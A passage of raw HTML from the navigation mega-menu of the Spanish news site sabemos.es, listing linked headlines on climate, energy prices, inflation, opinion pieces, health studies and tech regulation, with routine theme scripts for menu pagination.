                <div class="td-module-thumb"><a href="https://sabemos.es/la-adaptacion-climatica-en-paises-en-desarrollo-amenazada-por-un-deficit-de-310-000-millones-de-dolares/" rel="bookmark" class="td-image-wrap " title="La adaptación climática en países en desarrollo amenazada por un déficit de 310.000 millones de dólares" ><img class="entry-thumb" src="[data-uri]" alt="" title="La adaptación climática en países en desarrollo amenazada por un déficit de 310.000 millones de dólares" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/10/image1170x530cropped-4-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/la-adaptacion-climatica-en-paises-en-desarrollo-amenazada-por-un-deficit-de-310-000-millones-de-dolares/" rel="bookmark" title="La adaptación climática en países en desarrollo amenazada por un déficit de 310.000 millones de dólares">La adaptación climática en países en desarrollo amenazada por un déficit&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/denuncian-que-la-comision-europea-pretende-retrasar-y-vaciar-de-contenido-su-principal-norma-contra-la-deforestacion/" rel="bookmark" class="td-image-wrap " title="Denuncian que la Comisión Europea pretende retrasar y vaciar de contenido su principal norma contra la deforestación" ><img class="entry-thumb" src="[data-uri]" alt="" title="Denuncian que la Comisión Europea pretende retrasar y vaciar de contenido su principal norma contra la deforestación" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/10/deforestacion-1280x640-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/denuncian-que-la-comision-europea-pretende-retrasar-y-vaciar-de-contenido-su-principal-norma-contra-la-deforestacion/" rel="bookmark" title="Denuncian que la Comisión Europea pretende retrasar y vaciar de contenido su principal norma contra la deforestación">Denuncian que la Comisión Europea pretende retrasar y vaciar de contenido&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/los-bosques-siguen-bajo-presion-mientras-la-deforestacion-mundial-se-ralentiza/" rel="bookmark" class="td-image-wrap " title="Los bosques siguen bajo presión mientras la deforestación mundial se ralentiza" ><img class="entry-thumb" src="[data-uri]" alt="" title="Los bosques siguen bajo presión mientras la deforestación mundial se ralentiza" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/10/image1170x530cropped-4-1_4_1000x563-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/los-bosques-siguen-bajo-presion-mientras-la-deforestacion-mundial-se-ralentiza/" rel="bookmark" title="Los bosques siguen bajo presión mientras la deforestación mundial se ralentiza">Los bosques siguen bajo presión mientras la deforestación mundial se ralentiza</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_36d" data-td_block_id="tdi_2_36d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_36d" data-td_block_id="tdi_2_36d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-37264"><a href="https://sabemos.es/category/economia/">Economía</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6_a42 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_6_a42" ><script>var block_tdi_6_a42 = new tdBlock();
block_tdi_6_a42.id = "tdi_6_a42";
block_tdi_6_a42.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"2412","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_6_a42","tdc_css_class":"tdi_6_a42","tdc_css_class_style":"tdi_6_a42_rand_style"}';
block_tdi_6_a42.td_column_number = "3";
block_tdi_6_a42.block_type = "td_block_mega_menu";
block_tdi_6_a42.post_count = "5";
block_tdi_6_a42.found_posts = "1019";
block_tdi_6_a42.header_color = "";
block_tdi_6_a42.ajax_pagination_infinite_stop = "";
block_tdi_6_a42.max_num_pages = "204";
tdBlocksArray.push(block_tdi_6_a42);
</script><div id=tdi_6_a42 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/el-nuevo-arancel-con-coste-mundial-se-llama-inseguridad/" rel="bookmark" class="td-image-wrap " title="El nuevo arancel con coste mundial se llama inseguridad" ><img class="entry-thumb" src="[data-uri]" alt="" title="El nuevo arancel con coste mundial se llama inseguridad" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/09/contenedores-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/economia/" class="td-post-category">Economía</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/el-nuevo-arancel-con-coste-mundial-se-llama-inseguridad/" rel="bookmark" title="El nuevo arancel con coste mundial se llama inseguridad">El nuevo arancel con coste mundial se llama inseguridad</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/la-factura-de-la-luz-del-usuario-medio-se-situa-en-8071-euros-en-el-agosto-mas-caro-desde-2022/" rel="bookmark" class="td-image-wrap " title="La factura de la luz del usuario medio se sitúa en 80,71 euros en el agosto más caro desde 2022" ><img class="entry-thumb" src="[data-uri]" alt="" title="La factura de la luz del usuario medio se sitúa en 80,71 euros en el agosto más caro desde 2022" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/09/bombilla-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/economia/" class="td-post-category">Economía</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/la-factura-de-la-luz-del-usuario-medio-se-situa-en-8071-euros-en-el-agosto-mas-caro-desde-2022/" rel="bookmark" title="La factura de la luz del usuario medio se sitúa en 80,71 euros en el agosto más caro desde 2022">La factura de la luz del usuario medio se sitúa en&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/el-ipc-situa-su-variacion-anual-en-el-27-en-agosto-y-la-inflacion-subyacente-se-eleva-al-24/" rel="bookmark" class="td-image-wrap " title="El IPC sitúa su variación anual en el 2,7% en agosto y la inflación subyacente se eleva al 2,4%" ><img class="entry-thumb" src="[data-uri]" alt="" title="El IPC sitúa su variación anual en el 2,7% en agosto y la inflación subyacente se eleva al 2,4%" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/08/Captura-de-pantalla-2025-08-29-092959-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/economia/" class="td-post-category">Economía</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/el-ipc-situa-su-variacion-anual-en-el-27-en-agosto-y-la-inflacion-subyacente-se-eleva-al-24/" rel="bookmark" title="El IPC sitúa su variación anual en el 2,7% en agosto y la inflación subyacente se eleva al 2,4%">El IPC sitúa su variación anual en el 2,7% en agosto&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/la-transformacion-del-modelo-alimentario-espanol-incrementaria-un-100-el-empleo-ganadero-y-un-30-el-sector-agricola-forestal/" rel="bookmark" class="td-image-wrap " title="La transformación del modelo alimentario español incrementaría un 100 % el empleo ganadero y un 30 % el sector agrícola-forestal" ><img class="entry-thumb" src="[data-uri]" alt="" title="La transformación del modelo alimentario español incrementaría un 100 % el empleo ganadero y un 30 % el sector agrícola-forestal" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/08/GPES20200616PA0513-scaled-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/economia/" class="td-post-category">Economía</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/la-transformacion-del-modelo-alimentario-espanol-incrementaria-un-100-el-empleo-ganadero-y-un-30-el-sector-agricola-forestal/" rel="bookmark" title="La transformación del modelo alimentario español incrementaría un 100 % el empleo ganadero y un 30 % el sector agrícola-forestal">La transformación del modelo alimentario español incrementaría un 100 % el&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/hasta-79-centimos-de-diferencia-por-litro-en-las-gasolineras-de-una-misma-provincia/" rel="bookmark" class="td-image-wrap " title="Hasta 79 céntimos de diferencia por litro en las gasolineras de una misma provincia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hasta 79 céntimos de diferencia por litro en las gasolineras de una misma provincia" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/08/gasolinera_4_1000x563-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/economia/" class="td-post-category">Economía</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/hasta-79-centimos-de-diferencia-por-litro-en-las-gasolineras-de-una-misma-provincia/" rel="bookmark" title="Hasta 79 céntimos de diferencia por litro en las gasolineras de una misma provincia">Hasta 79 céntimos de diferencia por litro en las gasolineras de&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_6_a42" data-td_block_id="tdi_6_a42"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_6_a42" data-td_block_id="tdi_6_a42"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-36650"><a href="https://sabemos.es/category/opinion/">Opinión</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7_54d td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_7_54d" ><script>var block_tdi_7_54d = new tdBlock();
block_tdi_7_54d.id = "tdi_7_54d";
block_tdi_7_54d.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_7_54d","tdc_css_class":"tdi_7_54d","tdc_css_class_style":"tdi_7_54d_rand_style"}';
block_tdi_7_54d.td_column_number = "3";
block_tdi_7_54d.block_type = "td_block_mega_menu";
block_tdi_7_54d.post_count = "5";
block_tdi_7_54d.found_posts = "563";
block_tdi_7_54d.header_color = "";
block_tdi_7_54d.ajax_pagination_infinite_stop = "";
block_tdi_7_54d.max_num_pages = "113";
tdBlocksArray.push(block_tdi_7_54d);
</script><div id=tdi_7_54d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/la-victoria-de-trump-y-el-fracaso-de-la-derecha-en-valencia/" rel="bookmark" class="td-image-wrap " title="La victoria de Trump y el fracaso de la derecha en Valencia" ><img class="entry-thumb" src="[data-uri]" alt="" title="La victoria de Trump y el fracaso de la derecha en Valencia" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2024/11/trump-estafa_5_659x371-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/opinion/" class="td-post-category">Opinión</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/la-victoria-de-trump-y-el-fracaso-de-la-derecha-en-valencia/" rel="bookmark" title="La victoria de Trump y el fracaso de la derecha en Valencia">La victoria de Trump y el fracaso de la derecha en&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/15-anos-sin-consensos/" rel="bookmark" class="td-image-wrap " title="15 años sin consensos" ><img class="entry-thumb" src="[data-uri]" alt="" title="15 años sin consensos" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2024/07/Ramblamar-scaled-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/opinion/" class="td-post-category">Opinión</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/15-anos-sin-consensos/" rel="bookmark" title="15 años sin consensos">15 años sin consensos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/este-2024-debemos-rearmarnos/" rel="bookmark" class="td-image-wrap " title="¡Este 2024 debemos rearmarnos!" ><img class="entry-thumb" src="[data-uri]" alt="" title="¡Este 2024 debemos rearmarnos!" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2024/01/pexels-daniel-reche-1556654-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/opinion/" class="td-post-category">Opinión</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/este-2024-debemos-rearmarnos/" rel="bookmark" title="¡Este 2024 debemos rearmarnos!">¡Este 2024 debemos rearmarnos!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/el-desafio-de-la-vuelta-al-cole/" rel="bookmark" class="td-image-wrap " title="El desafío de la «vuelta al Cole»" ><img class="entry-thumb" src="[data-uri]" alt="" title="El desafío de la «vuelta al Cole»" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2023/09/colegio-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/opinion/" class="td-post-category">Opinión</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/el-desafio-de-la-vuelta-al-cole/" rel="bookmark" title="El desafío de la «vuelta al Cole»">El desafío de la «vuelta al Cole»</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/la-espana-sobrepoblada-y-turisficada/" rel="bookmark" class="td-image-wrap " title="La España sobrepoblada y turisficada" ><img class="entry-thumb" src="[data-uri]" alt="" title="La España sobrepoblada y turisficada" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2023/08/foto-playa-1-e1516018937798-2020-03-09-7-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/opinion/" class="td-post-category">Opinión</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/la-espana-sobrepoblada-y-turisficada/" rel="bookmark" title="La España sobrepoblada y turisficada">La España sobrepoblada y turisficada</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_7_54d" data-td_block_id="tdi_7_54d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_7_54d" data-td_block_id="tdi_7_54d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-37265"><a href="https://sabemos.es/category/sociedad/">Sociedad</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8_366 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_8_366" ><script>var block_tdi_8_366 = new tdBlock();
block_tdi_8_366.id = "tdi_8_366";
block_tdi_8_366.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"424","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_8_366","tdc_css_class":"tdi_8_366","tdc_css_class_style":"tdi_8_366_rand_style"}';
block_tdi_8_366.td_column_number = "3";
block_tdi_8_366.block_type = "td_block_mega_menu";
block_tdi_8_366.post_count = "5";
block_tdi_8_366.found_posts = "455";
block_tdi_8_366.header_color = "";
block_tdi_8_366.ajax_pagination_infinite_stop = "";
block_tdi_8_366.max_num_pages = "91";
tdBlocksArray.push(block_tdi_8_366);
</script><div id=tdi_8_366 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/como-convertir-visitantes-en-clientes-fieles-con-un-software-para-hosteleria/" rel="bookmark" class="td-image-wrap " title="Cómo convertir visitantes en clientes fieles con un software para hostelería" ><img class="entry-thumb" src="[data-uri]" alt="Hostelería" title="Cómo convertir visitantes en clientes fieles con un software para hostelería" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/10/Hosteleria-convertir-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/sociedad/" class="td-post-category">Sociedad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/como-convertir-visitantes-en-clientes-fieles-con-un-software-para-hosteleria/" rel="bookmark" title="Cómo convertir visitantes en clientes fieles con un software para hostelería">Cómo convertir visitantes en clientes fieles con un software para hostelería</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/la-dieta-rica-en-fibra-y-proteina-vegetal-muestra-beneficios-sobre-la-salud-de-las-mujeres-lactantes-y-sus-bebes/" rel="bookmark" class="td-image-wrap " title="La dieta rica en fibra y proteína vegetal muestra beneficios sobre la salud de las mujeres lactantes y sus bebés" ><img class="entry-thumb" src="[data-uri]" alt="" title="La dieta rica en fibra y proteína vegetal muestra beneficios sobre la salud de las mujeres lactantes y sus bebés" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/09/Freepik-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/sociedad/" class="td-post-category">Sociedad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/la-dieta-rica-en-fibra-y-proteina-vegetal-muestra-beneficios-sobre-la-salud-de-las-mujeres-lactantes-y-sus-bebes/" rel="bookmark" title="La dieta rica en fibra y proteína vegetal muestra beneficios sobre la salud de las mujeres lactantes y sus bebés">La dieta rica en fibra y proteína vegetal muestra beneficios sobre&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/una-memoria-mecanica-en-bacterias-e-coli-clave-para-comprender-la-resistencia-a-los-antibioticos/" rel="bookmark" class="td-image-wrap " title="Una ‘memoria mecánica’ en bacterias E. coli, clave para comprender la resistencia a los antibióticos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Una ‘memoria mecánica’ en bacterias E. coli, clave para comprender la resistencia a los antibióticos" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/09/Bacteria-filamentosa-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/sociedad/" class="td-post-category">Sociedad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/una-memoria-mecanica-en-bacterias-e-coli-clave-para-comprender-la-resistencia-a-los-antibioticos/" rel="bookmark" title="Una ‘memoria mecánica’ en bacterias E. coli, clave para comprender la resistencia a los antibióticos">Una ‘memoria mecánica’ en bacterias E. coli, clave para comprender la&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/cerca-de-un-20-de-adolescentes-analizados-ha-pensado-en-el-suicidio-segun-un-estudio/" rel="bookmark" class="td-image-wrap " title="Cerca de un 20% de adolescentes analizados ha pensado en el suicidio, según un estudio" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cerca de un 20% de adolescentes analizados ha pensado en el suicidio, según un estudio" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/09/adolescent-trista-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/sociedad/" class="td-post-category">Sociedad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/cerca-de-un-20-de-adolescentes-analizados-ha-pensado-en-el-suicidio-segun-un-estudio/" rel="bookmark" title="Cerca de un 20% de adolescentes analizados ha pensado en el suicidio, según un estudio">Cerca de un 20% de adolescentes analizados ha pensado en el&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/por-huevos-la-nueva-campana-del-ministerio-de-igualdad-sobre-masculinidades/" rel="bookmark" class="td-image-wrap " title="«Por huevos», la nueva campaña del Ministerio de Igualdad sobre masculinidades" ><img class="entry-thumb" src="[data-uri]" alt="" title="«Por huevos», la nueva campaña del Ministerio de Igualdad sobre masculinidades" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/09/040925-redondo-campana-manda-huevos-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/sociedad/" class="td-post-category">Sociedad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/por-huevos-la-nueva-campana-del-ministerio-de-igualdad-sobre-masculinidades/" rel="bookmark" title="«Por huevos», la nueva campaña del Ministerio de Igualdad sobre masculinidades">«Por huevos», la nueva campaña del Ministerio de Igualdad sobre masculinidades</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_8_366" data-td_block_id="tdi_8_366"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_8_366" data-td_block_id="tdi_8_366"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-36672"><a href="https://sabemos.es/category/tecnologia/">Tecnología</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9_9ea td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_9_9ea" ><script>var block_tdi_9_9ea = new tdBlock();
block_tdi_9_9ea.id = "tdi_9_9ea";
block_tdi_9_9ea.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"144","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_9_9ea","tdc_css_class":"tdi_9_9ea","tdc_css_class_style":"tdi_9_9ea_rand_style"}';
block_tdi_9_9ea.td_column_number = "3";
block_tdi_9_9ea.block_type = "td_block_mega_menu";
block_tdi_9_9ea.post_count = "5";
block_tdi_9_9ea.found_posts = "1561";
block_tdi_9_9ea.header_color = "";
block_tdi_9_9ea.ajax_pagination_infinite_stop = "";
block_tdi_9_9ea.max_num_pages = "313";
tdBlocksArray.push(block_tdi_9_9ea);
</script><div id=tdi_9_9ea class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/goversys-2-0-la-disrupcion-tecnologica-que-redefine-la-gestion-de-los-viajes-gubernamentales/" rel="bookmark" class="td-image-wrap " title="GOVERSYS 2.0: la disrupción tecnológica que redefine la gestión de los viajes gubernamentales" ><img class="entry-thumb" src="[data-uri]" alt="" title="GOVERSYS 2.0: la disrupción tecnológica que redefine la gestión de los viajes gubernamentales" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/09/Imagen-de-WhatsApp-2025-09-29-a-las-19.15.04_655ed34c-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/tecnologia/" class="td-post-category">Tecnología</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/goversys-2-0-la-disrupcion-tecnologica-que-redefine-la-gestion-de-los-viajes-gubernamentales/" rel="bookmark" title="GOVERSYS 2.0: la disrupción tecnológica que redefine la gestión de los viajes gubernamentales">GOVERSYS 2.0: la disrupción tecnológica que redefine la gestión de los&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/multa-de-2-950-millones-de-euros-a-google-por-abuso-de-posicion-en-la-publicidad-online/" rel="bookmark" class="td-image-wrap " title="Multa de 2.950 millones de euros a Google por abuso de posición en la publicidad online" ><img class="entry-thumb" src="[data-uri]" alt="" title="Multa de 2.950 millones de euros a Google por abuso de posición en la publicidad online" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/09/n19770h-1-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/tecnologia/" class="td-post-category">Tecnología</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/multa-de-2-950-millones-de-euros-a-google-por-abuso-de-posicion-en-la-publicidad-online/" rel="bookmark" title="Multa de 2.950 millones de euros a Google por abuso de posición en la publicidad online">Multa de 2.950 millones de euros a Google por abuso de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/la-brecha-digital-requiere-27-billones-de-dolares-para-conectar-a-toda-la-humanidad-en-2030/" rel="bookmark" class="td-image-wrap " title="La brecha digital requiere 2,7 billones de dólares para conectar a toda la humanidad en 2030" ><img class="entry-thumb" src="[data-uri]" alt="" title="La brecha digital requiere 2,7 billones de dólares para conectar a toda la humanidad en 2030" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/09/internet-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/tecnologia/" class="td-post-category">Tecnología</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/la-brecha-digital-requiere-27-billones-de-dolares-para-conectar-a-toda-la-humanidad-en-2030/" rel="bookmark" title="La brecha digital requiere 2,7 billones de dólares para conectar a toda la humanidad en 2030">La brecha digital requiere 2,7 billones de dólares para conectar a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
